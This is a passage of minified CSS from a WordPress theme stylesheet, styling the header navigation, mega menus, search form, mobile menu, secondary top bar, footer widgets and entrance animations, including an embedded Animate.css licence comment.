span:before{content:"\e07a";margin-right:10px;position:relative}nav#top-menu-nav,#top-menu,nav.et-menu-nav,.et-menu{float:left}#top-menu li{display:inline-block;font-size:14px;padding-right:22px}#top-menu>li:last-child{padding-right:0}.et_fullwidth_nav.et_non_fixed_nav.et_header_style_left #top-menu>li:last-child>ul.sub-menu{right:0}#top-menu a{color:rgba(0,0,0,0.6);text-decoration:none;display:block;position:relative;-webkit-transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out;transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out}#top-menu-nav>ul>li>a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et_search_icon:before{content:"\55";font-size:17px;left:0;position:absolute;top:-3px}#et_search_icon:hover{cursor:pointer}#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px}#et_top_search.et_search_opened{position:absolute;width:100%}.et-search-form{top:0;bottom:0;right:0;position:absolute;z-index:1000;width:100%}.et-search-form input{width:90%;border:none;color:#333;position:absolute;top:0;bottom:0;right:30px;margin:auto;background:transparent}.et-search-form .et-search-field::-ms-clear{width:0;height:0;display:none}.et_search_form_container{-webkit-animation:none;animation:none;-o-animation:none}.container.et_search_form_container{position:relative;opacity:0;height:1px}.container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_search_visible.et_pb_no_animation{opacity:1}.et_pb_search_form_hidden{-webkit-animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}span.et_close_search_field{display:block;width:30px;height:30px;z-index:99999;position:absolute;right:0;cursor:pointer;top:0;bottom:0;margin:auto}span.et_close_search_field:after{font-family:'ETmodules';content:'\4d';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:32px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.container.et_menu_container{z-index:99}.container.et_search_form_container.et_pb_search_form_hidden{z-index:1 !important}.et_search_outer{width:100%;overflow:hidden;position:absolute;top:0}.container.et_pb_menu_hidden{z-index:-1}form.et-search-form{background:rgba(0,0,0,0) !important}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.et-cart-info{color:inherit}#et-top-navigation .et-cart-info{float:left;margin:-2px 0 0 22px;font-size:16px}#et-top-navigation{float:right}#top-menu li li{padding:0 20px;margin:0}#top-menu li li a{padding:6px 20px;width:200px}.nav li.et-touch-hover>ul{opacity:1;visibility:visible}#top-menu .menu-item-has-children>a:first-child:after,#et-secondary-nav .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}#top-menu .menu-item-has-children>a:first-child,#et-secondary-nav .menu-item-has-children>a:first-child{padding-right:20px}#top-menu li .menu-item-has-children>a:first-child{padding-right:40px}#top-menu li .menu-item-has-children>a:first-child:after{right:20px;top:6px}#top-menu li.mega-menu{position:inherit}#top-menu li.mega-menu>ul{padding:30px 20px;position:absolute !important;width:100%;left:0 !important}#top-menu li.mega-menu ul li{margin:0;float:left !important;display:block !important;padding:0 !important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:right}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:left}#top-menu li.mega-menu ul li li{width:100%}#top-menu li.mega-menu li>ul{-webkit-animation:none !important;animation:none !important;padding:0px;border:none;left:auto;top:auto;width:90% !important;position:relative;-webkit-box-shadow:none;box-shadow:none}#top-menu li.mega-menu li ul{visibility:visible;opacity:1;display:none}#top-menu li.mega-menu.et-hover li ul{display:block}#top-menu li.mega-menu.et-hover>ul{opacity:1 !important;visibility:visible !important}#top-menu li.mega-menu>ul>li>a{width:90%;padding:0 20px 10px}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:0 !important;font-weight:bold;border-bottom:1px solid rgba(0,0,0,0.03)}#top-menu li.mega-menu>ul>li>a:first-child:hover{background-color:transparent !important}#top-menu li.mega-menu li>a{width:100%}#top-menu li.mega-menu.mega-menu-parent li li,#top-menu li.mega-menu.mega-menu-parent li>a{width:100% !important}#top-menu li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100% !important}#top-menu li.mega-menu>ul>li{width:25%;margin:0}#top-menu li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}#top-menu li.mega-menu.mega-menu-parent-2>ul>li{width:50%}#top-menu li.mega-menu.mega-menu-parent-1>ul>li{width:100%}#top-menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}#top-menu li.mega-menu>ul>li>ul>li{width:100%;margin:0}#et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before,.et_toggle_slide_menu:after{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.mobile_nav .select_page{display:none}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .et-cart-info{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .et-cart-info{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .mobile_menu_bar{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .mobile_menu_bar{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_no_animation #top-menu,.et_pb_no_animation #et_search_icon:before,.et_pb_no_animation .mobile_menu_bar,.et_pb_no_animation.et_search_form_container{animation:none !important;-o-animation:none !important;-webkit-animation:none !important;-moz-animation:none !important}body.admin-bar.et_fixed_nav #main-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #main-header{top:28px}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:63px}@media all and (min-width: 981px){.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap,.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap{height:0;opacity:0;padding:0}.et-animated-content#page-container{-webkit-transition:margin-top 0.4s ease-in-out;transition:margin-top 0.4s ease-in-out}.et_hide_nav #page-container{-webkit-transition:none;transition:none}.et_fullwidth_nav .et-search-form,.et_fullwidth_nav .et_close_search_field{right:30px}#main-header.et-fixed-header{-webkit-box-shadow:0 0 7px rgba(0,0,0,0.1) !important;box-shadow:0 0 7px rgba(0,0,0,0.1) !important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_hide_nav.et_fixed_nav #main-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav .centered-inline-logo-wrap,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav .centered-inline-logo-wrap{-webkit-transition-duration:.7s;transition-duration:.7s}.et_hide_nav #page-container{padding-top:0 !important}.et_primary_nav_dropdown_animation_fade #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_fade #et-secondary-nav li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_primary_nav_dropdown_animation_slide #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_slide #et-secondary-nav li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_primary_nav_dropdown_animation_expand #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_expand #et-secondary-nav li:hover>ul{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_fullwidth_nav #main-header .container{width:100%;max-width:100%;padding-right:32px;padding-left:30px}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left #main-header .container{padding-left:0}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left .logo_container{padding-left:30px}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_non_fixed_nav #page-container{padding-top:0}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}.et_hide_mobile_logo #main-header .logo_container{display:none;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu{display:none}.et_hide_nav.et_fixed_nav #main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#et-top-navigation{margin-right:0;-webkit-transition:none;transition:none}.et_fixed_nav #main-header{position:absolute}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_fixed_nav #main-header{-webkit-transition:none;transition:none}.et_fixed_nav_temp #main-header{top:0 !important}#logo,.logo_container,#main-header,.container{-webkit-transition:none;transition:none}.et_header_style_left #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_left .et-search-form{width:50% !important;max-width:50% !important}#et_mobile_nav_menu{display:block}#et-top-navigation .et-cart-info{margin-top:5px}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 767px){#et-top-navigation{margin-right:0}body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 479px){#et-top-navigation{margin-right:0}}@media print{#top-header,#main-header{position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
#et-secondary-menu li{word-wrap:break-word}#top-header,#et-secondary-nav li ul{background-color:#2EA3F2}#top-header{font-size:12px;line-height:13px;z-index:100000;color:#ffffff}#top-header a,#top-header a{color:#ffffff}#top-header,#et-secondary-nav{-webkit-transition:background-color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#top-header .container{padding-top:.75em;font-weight:600}#top-header,#top-header .container,#top-header #et-info,#top-header .et-social-icon a{line-height:1em}.et_fixed_nav #top-header{top:0;left:0;right:0;position:fixed}#et-info{float:left}#et-info-phone,#et-info-email{position:relative}#et-info-phone:before{content:"\e090";position:relative;top:2px;margin-right:2px}#et-info-phone{margin-right:13px}#et-info-email:before{content:"\e076";margin-right:4px}#top-header .et-social-icons{float:none;display:inline-block}#et-secondary-menu .et-social-icons{margin-right:20px}#top-header .et-social-icons li{margin-left:12px;margin-top:-2px}#top-header .et-social-icon a{font-size:14px}#et-secondary-menu{float:right}#et-info,#et-secondary-menu>ul>li a{padding-bottom:.75em;display:block}#et-secondary-nav,#et-secondary-nav li{display:inline-block}#et-secondary-nav a{-webkit-transition:background-color 0.4s, color 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s ease-in-out}#et-secondary-nav li{margin-right:15px}#et-secondary-nav>li:last-child{margin-right:0}#et-secondary-menu>ul>li>a:hover,#et-info-email:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-secondary-nav li{position:relative;text-align:right}#et-secondary-nav li ul{position:absolute;right:0;padding:1em 0}#et-secondary-nav li ul ul{right:220px;top:0;margin-top:-1em}#et-secondary-nav li ul li{display:block}#et-secondary-nav li ul{z-index:999999;visibility:hidden;opacity:0;-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.1);box-shadow:0 2px 5px rgba(0,0,0,0.1)}#et-secondary-nav li ul{-webkit-transform:translate3d(0, 0, 0)}#et-secondary-nav li.et-hover>ul{visibility:visible}#et-secondary-nav li>ul{width:220px}#et-secondary-nav li:hover>ul,#et-secondary-nav li.et-touch-hover>ul{opacity:1;visibility:visible}#et-secondary-nav li li{padding:0 2em;margin:0}#et-secondary-nav li li a{padding:1em;width:100%;font-size:12px;line-height:1em;margin-right:0;display:block;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}#et-secondary-nav ul li a:hover{background-color:rgba(0,0,0,0.03)}#et-secondary-nav li:hover{visibility:inherit}#top-header .et-cart-info{margin-left:15px}#et-secondary-nav .menu-item-has-children>a:first-child:after{top:0}#et-secondary-nav li .menu-item-has-children>a:first-child:after{top:.67em;right:auto;left:2.3em}body.admin-bar.et_fixed_nav #top-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #top-header{top:28px}@media all and (min-width: 981px){.et_fullwidth_secondary_nav #top-header .container{width:100%;max-width:100%;padding-right:30px;padding-left:30px}.et_hide_nav.et_fixed_nav #top-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#top-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav.et_fixed_nav #top-header,.et_hide_nav.et_fixed_nav #top-header{-webkit-transition-duration:.7s;transition-duration:.7s}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et-tb #page-container,.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et-tb-has-header #page-container{padding-top:0 !important}.et_secondary_nav_only_menu #top-header{display:none}#top-header{-webkit-transition:none;transition:none}.et_fixed_nav #top-header{position:absolute}.et_hide_nav.et_fixed_nav #top-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#top-header .container{padding-top:0}#et-info{padding-top:0.75em}#et-secondary-nav,#et-secondary-menu{display:none !important}.et_secondary_nav_only_menu #main-header,.et_secondary_nav_only_menu #main-header{top:0 !important}#top-header .et-social-icons{margin-bottom:0}#top-header .et-cart-info{margin-left:0}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #top-header{top:46px}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:46px !important}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:80px}}@media all and (max-width: 767px){#et-info .et-social-icons{display:none}#et-secondary-menu .et_duplicate_social_icons{display:inline-block}body.et_fixed_nav.et_secondary_nav_two_panels #main-header{top:58px}#et-info,#et-secondary-menu{text-align:center;display:block;float:none}.et_secondary_nav_two_panels #et-secondary-menu{margin-top:12px}body.admin-bar.et_fixed_nav #top-header{top:46px}body.admin-bar.et_fixed_nav.et_secondary_nav_two_panels #main-header{top:104px}}
.footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#2EA3F2}.footer-widget li:before{border-color:#2EA3F2}.bottom-nav li.current-menu-item>a{color:#2EA3F2}#main-footer{background-color:#222222}#footer-widgets{padding:6% 0 0}.footer-widget{float:left;color:#fff}.last{margin-right:0}.footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget li{padding-left:14px;position:relative}#footer-widgets .footer-widget li:before{border-radius:3px;border-style:solid;border-width:3px;content:"";left:0;position:absolute;top:9px}#footer-widgets .footer-widget a{color:#fff}#footer-widgets .footer-widget li a{color:#fff;text-decoration:none}#footer-widgets .footer-widget li a:hover{color:rgba(255,255,255,0.7)}.footer-widget .widget_adsensewidget ins{min-width:160px}#footer-bottom{background-color:#1f1f1f;background-color:rgba(0,0,0,0.32);padding:15px 0 5px}#footer-bottom a{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#footer-info{text-align:left;color:#666;padding-bottom:10px;float:left}#footer-info a{font-weight:700;color:#666}#footer-info a:hover{opacity:.7}#et-footer-nav{background-color:rgba(255,255,255,0.05)}.bottom-nav{padding:15px 0}.bottom-nav li{font-weight:600;display:inline-block;font-size:14px;padding-right:22px}.bottom-nav a{color:#bbb;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.bottom-nav a:hover{opacity:.7}@media all and (max-width: 980px){.footer-widget:nth-child(n){width:46.25% !important;margin:0 7.5% 7.5% 0 !important}.et_pb_footer_columns1 .footer-widget{width:100% !important;margin:0 7.5% 7.5% 0 !important}#footer-widgets .footer-widget .fwidget{margin-bottom:16.21%}.et_pb_gutters1 .footer-widget:nth-child(n){width:50% !important;margin:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0}#footer-widgets{padding:8% 0}#footer-widgets .footer-widget:nth-child(2n){margin-right:0 !important}#footer-widgets .footer-widget:nth-last-child(-n+2){margin-bottom:0 !important}.bottom-nav{text-align:center}#footer-info{float:none;text-align:center}}@media all and (max-width: 767px){#footer-widgets .footer-widget,.et_pb_gutters1 #footer-widgets .footer-widget{width:100% !important;margin-right:0 !important}#footer-widgets .footer-widget:nth-child(n),#footer-widgets .footer-widget .fwidget{margin-bottom:9.5% !important}.et_pb_gutters1 #footer-widgets .footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:10% 0}#footer-widgets .footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget:last-child{margin-bottom:0 !important}}@media all and (max-width: 479px){#footer-widgets .footer-widget:nth-child(n),.footer-widget .fwidget{margin-bottom:11.5% !important}#footer-widgets .footer-widget.last{margin-bottom:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:12% 0}}
@media all and (min-width: 981px){.et_pb_gutters3 .footer-widget{margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3 .footer-widget:last-child{margin-right:0}.et_pb_gutters3.et_pb_footer_columns6 .footer-widget{width:12.083%}.et_pb_gutters3.et_pb_footer_columns6 .footer-widget .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns5 .footer-widget{width:15.6%}.et_pb_gutters3.et_pb_footer_columns5 .footer-widget .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns4 .footer-widget{width:20.875%}.et_pb_gutters3.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget{width:29.667%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns2 .footer-widget{width:47.25%}.et_pb_gutters3.et_pb_footer_columns2 .footer-widget .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns1 .footer-widget{width:100%}.et_pb_gutters3.et_pb_footer_columns1 .footer-widget .fwidget{margin-bottom:5.5%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1){width:73.625%;clear:both}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:7.47%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1){width:20.875%;clear:both}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1) 